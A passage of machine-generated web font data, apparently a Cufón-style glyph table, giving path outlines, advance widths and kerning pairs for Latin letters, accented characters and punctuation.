-37,0r-60,-102r-55,102r-36,0r74,-123r-71,-120r36,0r56,98r54,-98r37,0r-74,118","w":205,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"J":-1,"\u0134":-1,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"V":-3,"W":-3,"\u0174":-3,"X":5,"Y":-2,"\u00dd":-2,"\u0178":-2,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"\u00ab":6,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,"\u2018":2,"\u201c":2}},{"d":"21,-234r147,0r0,21r-102,213r-33,0r102,-208r-114,0r0,-26"},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174v-16,-4,-21,21,-23,34v-2,19,21,23,35,16r5,16v-23,16,-63,11,-63,-23v0,-28,26,-41,15,-71v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"18,-249r32,0r-6,86r-20,0xm72,-249r31,0r-6,86r-19,0","w":121,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":21,"\u0134":21,"M":2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"V":-6,"W":-6,"\u0174":-6,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"f":-9,"\u00df":-9,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,",":41,".":41,"\u2026":41}},{"d":"27,-239v64,-11,150,-9,150,61v0,33,-23,51,-46,62v37,3,43,98,54,116r-32,0v-4,-7,-10,-28,-16,-58v-8,-44,-32,-49,-78,-47r0,105r-32,0r0,-239xm59,-217r0,88v46,4,86,-6,86,-46v0,-43,-50,-50,-86,-42xm109,-298r38,0r-46,42r-26,0","w":193,"k":{"T":-3,"\u0166":-3,"\u0164":-3,"\u0162":-3,"C":-1,"G":-1,"O":-1,"Q":-1,"\u00d8":-1,"\u0152":-1,"\u00c7":-1,"\u00d3":-1,"\u00d4":-1,"\u00d6":-1,"\u00d2":-1,"\u00d5":-1,"\u0106":-1,"\u010c":-1,"\u0108":-1,"\u010a":-1,"\u011e":-1,"\u011c":-1,"\u0122":-1,"\u0120":-1,"\u014e":-1,"\u0150":-1,"\u014c":-1,"V":-6,"W":-6,"\u0174":-6,"X":-2,"Y":4,"\u00dd":4,"\u0178":4,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-7,"\u0167":-7,"\u0165":-7,"\u0163":-7,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"\u2019":-3,"\u201d":-3}},{"d":"6,0r0,-18r102,-131r-94,0r0,-25r132,0r0,20r-100,129r102,0r0,25r-142,0xm94,-249r35,0r-44,51r-23,0","w":154,"k":{"T":7,"\u0166":7,"\u0164":7,"\u0162":7,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"\u00bb":-6,"\u2019":-10,"\u201d":-10}},{"d":"99,-152v-59,0,-39,92,-42,152r-31,0r-1,-174r28,0v1,9,-1,21,2,28v15,-39,91,-43,105,3v28,-50,114,-57,115,41r0,102r-31,0v-4,-55,18,-152,-37,-152v-59,0,-37,93,-41,152r-31,0v-5,-56,20,-152,-36,-152","w":300,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"217,0r-38,0r-22,-23v-44,49,-146,26,-146,-41v0,-34,22,-55,48,-72v-36,-40,-23,-109,41,-111v30,0,54,20,54,52v0,28,-20,43,-54,66r59,67v11,-17,19,-40,24,-71r29,0v-6,38,-17,69,-35,90xm41,-69v0,53,74,63,100,27r-68,-76v-13,9,-32,23,-32,49xm98,-225v-42,2,-35,59,-12,79v24,-14,40,-27,40,-48v0,-15,-8,-31,-28,-31","w":217},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm133,-298r39,0r-46,42r-26,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"27,0r0,-243r32,0r0,217r103,0r0,26r-135,0xm64,-298r39,0r-46,42r-26,0","w":169,"k":{"\u00d8":14,"T":32,"\u0166":32,"\u0164":32,"\u0162":32,"J":-4,"\u0134":-4,"C":14,"G":14,"O":14,"Q":14,"\u0152":14,"\u00c7":14,"\u00d3":14,"\u00d4":14,"\u00d6":14,"\u00d2":14,"\u00d5":14,"\u0106":14,"\u010c":14,"\u0108":14,"\u010a":14,"\u011e":14,"\u011c":14,"\u0122":14,"\u0120":14,"\u014e":14,"\u0150":14,"\u014c":14,"U":13,"\u00da":13,"\u00db":13,"\u00dc":13,"\u00d9":13,"\u016c":13,"\u0170":13,"\u016a":13,"\u0172":13,"\u016e":13,"\u0168":13,"V":21,"W":21,"\u0174":21,"Y":30,"\u00dd":30,"\u0178":30,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"v":10,"w":10,"y":10,"\u00fd":10,"\u00ff":10,"\u0175":10,"\u00ab":14,"-":15,"\u2013":15,"\u2014":15,"\u00ad":15,"\"":35,"'":35,"\u2018":42,"\u201c":42,"\u2019":37,"\u201d":37}},{"d":"31,-63r24,0r0,126r-24,0r0,-126xm31,-243r24,0r0,126r-24,0r0,-126","w":86},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57xm82,-249r22,0r35,51r-24,0v-8,-11,-13,-24,-22,-34r-21,34r-23,0","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm99,-193v-22,0,-36,-15,-36,-33v0,-19,14,-34,37,-34v22,0,35,15,35,34v0,19,-15,33,-36,33xm99,-207v12,0,19,-8,19,-19v0,-11,-7,-21,-19,-21v-11,0,-18,10,-18,21v0,10,7,19,18,19","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"112,-147v-68,-12,-53,82,-54,147r-32,0r-1,-174r28,0v1,11,-1,25,2,34v10,-25,30,-42,57,-37r0,30xm77,-198r-23,0r-34,-51r24,0v8,11,13,24,22,34r21,-34r24,0","w":117,"k":{"\u0142":-1,"T":5,"\u0166":5,"\u0164":5,"\u0162":5,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-11,"\u00df":-11,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-9,"w":-9,"y":-9,"\u00fd":-9,"\u00ff":-9,"\u0175":-9,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"x":-6,":":-3,";":-3,"\u00bb":-4,"\u00ab":2,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2018":-7,"\u201c":-7,"\u2019":-11,"\u201d":-11,",":19,".":19,"\u2026":19}},{"d":"71,-96r-25,0r-1,-118r-26,12r-4,-18v17,-7,29,-19,56,-16r0,140xm70,4r-20,0r136,-242r21,0xm239,0r-24,0r0,-37r-72,0r0,-14r69,-91r27,0r0,87r21,0r0,18r-21,0r0,37xm215,-55v-1,-21,3,-46,0,-65v-14,25,-30,43,-46,65r46,0","w":273},{"d":"24,14r-24,0r100,-261r25,0","w":123},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm84,-260v-10,0,-18,-8,-18,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-6,18,-17,18xm150,-260v-10,0,-17,-8,-17,-18v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,18,-18,18","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"109,-96r-21,0r-2,-15v-15,26,-74,21,-74,-18v0,-26,26,-41,72,-40v0,-12,-1,-26,-27,-26v-12,0,-22,3,-30,9r-6,-15v10,-8,26,-12,41,-12v62,1,42,63,47,117xm36,-130v0,32,47,18,49,-4r0,-20v-23,-1,-49,4,-49,24","w":124},{"d":"166,0r-150,0v-4,-27,13,-32,25,-44v58,-58,87,-87,87,-122v0,-24,-11,-46,-46,-46v-21,0,-39,11,-50,20r-10,-22v16,-13,39,-24,66,-24v50,0,72,35,72,68v0,47,-56,99,-99,144r105,0r0,26"},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm73,-284r86,0r0,20r-86,0r0,-20","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm88,-294v3,49,-42,32,-63,21v-6,0,-9,6,-10,16r-16,0v0,-22,9,-37,24,-37v17,0,43,34,48,0r17,0","w":86,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm59,-231r81,0r0,20r-81,0r0,-20","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"157,-7v-23,7,-50,22,-50,44v0,18,19,19,32,12r5,16v-20,16,-62,12,-62,-19v0,-18,14,-34,26,-42v-60,3,-93,-33,-94,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97r-122,0v-2,64,66,69,108,51xm45,-104r92,0v0,-20,-9,-51,-44,-51v-32,0,-45,29,-48,51","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"15,-12r9,-24v9,5,30,14,52,14v40,0,53,-25,53,-45v-1,-39,-38,-50,-79,-47r0,-24v35,2,66,-5,70,-39v5,-40,-68,-42,-88,-20r-8,-23v13,-9,36,-18,61,-18v82,0,87,90,24,111v27,8,52,26,52,61v0,37,-29,70,-85,70v-26,0,-49,-8,-61,-16"},{"d":"15,-12r8,-26v29,24,107,22,107,-26v0,-22,-12,-40,-46,-48v-88,-22,-82,-136,15,-135v24,0,43,6,53,12r-9,26v-8,-5,-23,-12,-45,-12v-33,0,-46,20,-46,37v0,23,14,36,48,46v88,26,83,142,-23,142v-23,0,-49,-7,-62,-16","w":177,"k":{"\u00e6":-1,"a":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"j":1,"\u0135":1,"c":-2,"d":-2,"e":-2,"o":-2,"q":-2,"\u00f8":-2,"\u0153":-2,"\u00e7":-2,"\u00e9":-2,"\u00ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0111":-2,"\u0107":-2,"\u010d":-2,"\u0109":-2,"\u010b":-2,"\u010f":-2,"\u0115":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u014f":-2,"\u0151":-2,"\u014d":-2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":3,"\u201c":3,"\u2019":4,"\u201d":4}},{"d":"25,0r1,-256r32,0r0,110v36,-60,134,-30,134,57v0,93,-96,123,-138,61r-2,28r-27,0xm107,-153v-35,-1,-53,36,-49,83v3,31,23,48,49,49v33,0,52,-27,52,-67v0,-35,-18,-65,-52,-65","w":204,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"191,-33r6,25v-11,6,-33,12,-63,12r-9,14v14,3,25,13,25,27v1,31,-41,35,-63,23r6,-17v9,7,34,10,35,-6v0,-9,-11,-13,-28,-15r15,-27v-59,-7,-102,-49,-102,-122v0,-97,98,-152,184,-117r-7,26v-67,-29,-144,6,-144,90v0,81,75,116,145,87","w":210,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"149,49r5,16v-21,14,-61,10,-61,-20v0,-16,10,-31,20,-41v-50,0,-85,-29,-86,-104r0,-143r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,62,-28,94,-67,102v-15,11,-37,47,-6,51v6,0,11,-1,16,-3","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"145,-30r5,24v-8,4,-27,10,-50,10v-53,0,-86,-36,-86,-89v0,-70,73,-113,137,-83r-7,24v-42,-24,-106,5,-98,57v-4,57,55,78,99,57","w":161,"k":{"T":4,"\u0166":4,"\u0164":4,"\u0162":4,"f":-1,"\u00df":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"\u00bb":-5,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2018":-6,"\u201c":-6,"\u2019":-6,"\u201d":-6,",":4,".":4,"\u2026":4}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81xm131,-254r-24,0r-38,-41r27,0v8,8,15,18,24,25r23,-25r25,0","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm81,-286r86,0r0,20r-86,0r0,-20","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"